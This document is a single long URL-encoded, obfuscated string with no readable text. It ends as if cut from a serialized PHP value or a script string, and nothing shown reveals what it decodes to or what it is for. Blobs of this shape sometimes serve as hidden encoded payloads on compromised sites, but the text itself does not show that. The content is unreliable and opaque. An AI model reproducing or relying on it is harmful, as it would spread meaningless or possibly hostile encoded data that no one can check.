1Ddb%7Cik%19jdrii%1Bhc%7Clg%19ji~mi%11d%60%7Cek%1Bj%60rnk%18jermi%10h%7Cbsu%09u%7Feqj%19jfrli%1Ch%7Ccsp%09t%7D%7Fli%18d%60%7Cnk%04t%7Fc%7Dv%07%7D%7D%7Fmi%1Bda%7Cjk%19jcrli%1Fha%7Cng%18jd~li%1Bda%7Clk%18jbrli%1Eh%60roi%1Ch%60%7Ckg%1Bh%60rni%11hc%7Cng%1Cji~ni%1Bd%60%7Cik%04u%7Fa%7Du%07%7D%7D%7Foi%1Edd~pu%07%7Dqbsp%05tqbs~%05ia%7Ckg%19jg~pv%07wqbqj%18d%7Cbsp%05ic%7Cog%04t%7Fcqj%1Aj%60rli%11haroi%1Ch%7C%60sv%09w%7Fkqj%1Bjfrli%1Dha%7Cdg%1Bjf~og%1Djb~oi%1Cd%60%7Cnk%19jhrli%1Fhc%7Ckg%1Bjc~ni%10db%7Ckk%04v%7Fc%7Ds%07w%7D%7Fki%1Edf%7Cnk%04%7D%7Ff%7Dv%07v%7D%7Fli%1Adc~pu%07%7Dq%60sv%05ie%7Ckg%19h%7Ccsr%09ia%7Ckk%04w%7F%60%7Dj%1Bjb~pt%07pq%7Fli%1Ch%7Cbst%09ic%7Cdk%04uq%7Fni%11h%7C%60st%09ic~pu%07uq%7Fni%1Dh%7Cfsq%09id%7Cek%04r%7Fa%7Dj%1Bjh~pu%07qq%7Fkk%04qq%7Fei%1Ch%7Ces~%09i%60%7Cdk%04p%7Ff%7Dj%1Djc~p%7F%07rq%7Fhi%11h%7Ccng%04t%7Fcqj%18jfrpw%07v%7D%7Fni%1Dd%7Ccqj%1Djhrpw%07u%7D%7Flg%04t%7Feqj%19jirpv%07q%7D%7Fmi%11d+%09%09%1CZ,0620h(==*%1CH0%25%20%06%04F*%253%3E3%09%02=3p4A+!%7C%3E(Dd7=/gZ1!%2225%5De%0A%222.G0%1F30%22j+==/%1Cj%17%02c%1E(D40&%064L%25#15%1CZ0%60f%06%3E%1B%1F6%2022Y7%0A%3C%3C*L%07%3E%3E25m-%223?+L%20%0A;3%1C%18%1F)%60%06%14H%220%204%1C%1Bje%7Cm%25r7%25%204)N%1F%25=2+%7D-!%112*D!?&%06d%1Brcdoqr%1B%3C3-%18@04?%02#H00%09%1B.%5B!7=%25%1C@*=;3%22%04&==%3E,r%22==25r*0?8%1C%15&#l%06(O%22%1E')%1C%7F%09%1D%09%3E(E+#%0D0&Y%1B%3E$85r7%25+1%22r!=%09'(F)%133.%22r1#%3EudL%2067%02/H':%7B%06.y,%3E%3C8%1CZ,%3E%25%0E3H04%09)%22Q0%0A12+F6%15;.&K(46%064L(41)%22M%17%253)%22Z%1F%257%253%047939(%5E%1F%25=2+%5D-!%14/(S!?%09%7B)K7!i%06%04F*%2534)L6q;.gG+%25r.7L'844%22M%1F%3C=(4L+$&%06*%09w%60jsu%05wcksu%09'q%7Fmi%1Ch%60rpv%07p%7D%60%7Dj%18jg~ni%18da%7Cik%18jcrmi%1Fhc%7Cng%04t%7F%60qt%07wq%7Fmi%1Eh%60%7Cig%04u%7F%60qt%09ic%7Clk%1Dj%60rpv%07r%7D%7Fmi%1Bd%7Casu%05i%60%7Cng%04p%7Fdqj%19jbrpv%07w%7Dbst%09ic%7Ckk%18d%7Cas%7F%05u%7Fc%7Dj%18h%7Cbsq%09ic%7Ckk%04t%7Fj%7Dj%1Bh%7C%60st%09t%7F%60qj%18jbrmi%1Bh%7C%60st%09i%60%7Cik%04vq%7Fmi%10h%7Cbsu%09i%60%7Cjk%19d%7C%60sr%05t%7Ff%7Dj%19jf~pw%07uq%7Fli%1Fh%7Cbs%7F%09ic%7Cok%19j%60rpw%07%7C%7Dbs%7F%09i%60%7Chk%18jgrpu%07v%7D%60ss%09u%7Fdqv%09t%7Fdqu%07%7Dqbs%7F%05p%7Ff%7Dw%07q%7Dcsp%09t%7Feqt%07qqcqr%07pqbs~%05wq%60st%05q%7Fk%7Ds%07v%7Djsr%09u%7Fgqv%07pqass%05v%7Fe%7Dt%07%7D%7Dfs%7F%09u%7Fdqr%07vqbsu%05ua%7Ceg%18jf~lq%09t%7Feqv%07%7Dq%60sv%05w%7Fg%7Du%07r%7Dgss%09u%7Faqv%07qq%60sq%05w%7Fa%7Du%07u%7Dgss%09ia%7Clk%18jcrmk%1Bjfrpv%07p%7Dast%09ia%7Cdk%19jgrpv%07%7C%7D%60sv%09ic%7Cdk%19jhrpv%07u%7D%7Fli%18d%7C%60sq%05ia%7Cog%04w%7Fkqj%19j%60rpv%07s%7D%7Fmi%18d%7C%60sp%05u%7Fe%7Dj%1Dhc%7Ckg%04u%7Dbsq%09i%60~li%11d%7Ccsv%05v%7Fj%7Dv%05u%7F%60%7Du%07%7D%7D%60%7Dt%07u%7Dasp%09ia%7Ckk%1Bj%60rpu%07p%7Dasq%09ic%7Ckk%1Cjhrpw%07u%7Dc%7Dj%18jc~li%1Ad%7Ccss%05v%7Fa%7Dj%19jg~oi%18d%7C%60qs%07uq%7Fii%1Bhe%7Ckg%04u%7Dbss%09ic%7Ckk%18j%60rpu%07q%7D%60ss%09u%7Fcqu%09ia%7Clk%1Djerpw%07v%7Ddsq%09ia%7Chk%18jcrpw%07v%7D%60sv%09t%7Fjqu%07%7Cqcss%05u%7Fg%7Dt%05w%7Fg%7Dr%07w%7D%60s~%09u%7Fjqj%19j%60rni%1Eh%7Cbsq%09q%7Ffqw%07wq%60st%05t%7Fc%7Ds%07p%7D%7Fli%1Fdd%7Cik%04w%7Fe%7Dv%07u%7D%7Fli%1Dd%60%7Ckk%04w%7Fc%7Dv%07p%7D%7Fii%11d%7Cbst%05i%60%7Cig%18je~pv%07%7Dq%60sv%05ic%7Ceg%1Bjb~pv%07qq%60s~%05ie%7Chg%1Cj%60~pq%09u%7Fkqj%18j%60rik%04u%7Fd%7Dr%07%7C%7D%7Foi%1Fda%7Ckk%04uqcsq%05i%60%7Cdg%1Bh%7Ca%7Dj%19j%60~pu%07%7Cqbsv%05id%7Ckg%19j%60~p%7F%07pq%7Fmi%1Bh%7Ccsq%09i%60%7Clk%04w%7Fc%7Dj%18j%60~ps%07sqcsr%05ib%7Ceg%1Djh~pq%07sqjs%7F%05if%7Cjg%1Bj%60~pw%07sqfsu%05i%60%7Cig%1Fje~pu%07vqbs~%05t%7Fk%7Du%05u%7Fe%7Dt%07w%7Dcsu%09t%7Feqj%19jbrmi%10ha%7Clg%19jh~mi%1Eda%7Cik%19jcrmi%1Eh%7Cbs~%09t%7Fkqj%18jcrmi%1Eh%7Ccst%09u%7Fdqj%1Bjgroi%18h%7Cf%7Dj%1Bjd~pv%07%7Cq%7Foi%1Ch%7Cgss%09i%60%7Cek%04%7C%7Fc%7Dw%07w%7D%7Fli%11d%7Ccst%05ib%7Chg%04t%7Ffqj%1Cjbrmi%18h%7Ccsr%09u%7F%60qj%1Ajdrpw%07v%7D%7Fii%1Ed%7Ccs%7F%05ia%7Cjg%04v%7Fjqj%1Bjbrps%07v%7D%7Fni%1Fd%7C%60su%05i%60%7Ckg%04q%7Faqj%1Bjcrpq%07%7C%7D%7Fii%1Ed%7C%60sv%05ic%7Cog%04q%7Feqj%19j%60rp%7F%05i%60%7Cdg%04u%7F%60qj%18jerpu%07v%7D%7Foi%10d%7Cast%05ie%7Cig%19jc~pu%07wqbs~%05ie%7Ckg%1Bjb~pq%07qqbsp%05i%60%7Ckg%1Bjb~pu%07%7Dq%60qj%1Djirmi%1Bh%7Ccs~%09t%7Faqj%1Ajirmi%1Ch%7Cgsp%09t%7Ffqj%19jdroi%1Dh%7Ccst%09t%7Fjqj%18jgrpu%07s%7D%7Fmi%1Dd%7Cgsq%05t%7Fk%7Dj%11jc~pw%07pq%3E%7Dw%05t%7Fc%7D=r-%3C3:%22r+388$%5D%1F9=.3r%1B%0E?%3C7v4#=%3E%22Z746%065F1?6%064%5Duf%092!O74&%0D&%5B!?&%06(G%1F!=4)%5D%07%3E%3E25r64?21L%01'733e-%22&8)L6%0An.,L3q*0+G7lp(5G~%2215%22D%25%22%7F0.J6%3E!2!%5Dj2=0%7D_)=p%7D$E%25%22!%60e%5B2%3C%3E%7Fyr(44)jK+%25&2*r,#7;%1CM60%25%06&J08$8%00E+&%09%095@%204%3C)hr'$%20/%22G0%021%3C+L%1F%22:4!%5D%1F+=2*f1%25%09?(M=%0A%208*F24%115.E%20%0A%3C%3C*L%17%25%202,L%07%3E%3E25r64?21L%1F93.%08%5E*%01%2027L6%25+%06!@(=%7F27H'8&$%1CO1?1).F*%0A%1F%0E%0Eldi%09/%22E%25%25;+%22r-%0139%1CN!%25%112*Y1%2579%14%5D==7%063F+=%0647o60?8%1CG+?7%06#L&$5%3E+@':%09)%22Z0%0A=33F12:.3H6%25%09'%0EG%204*%062G%20444)L%20%0A%2224@08=3%1CA0%25%22gh%063&%25s0%1Aj%3E%20:h%1Btabr4_#%0A&8?%5D%14%3E!%06$E-29%06%18@04?.%1CO*%0A%0D;+H%1B9;:/E-6:)%05F657/%04F(%3E%20%06%13A-%22r..%5D!q'.%22Zd%3C3-gK=q%141&%04%179=-iJ+%3Cs%06%18D%25!%0D43L)%0E!)%22Q0%0A%1F%3C7%09&(r%1B+Hi%22:27%07'%3E?%067%5C79%09%3C4Z-6%3C%064%5D==7%06)F*4%09%10%14%60%01qk%06dO%2274;!r%1B4%3C:.G!%0A!5&M+&%112+F6%0A!)v%10";}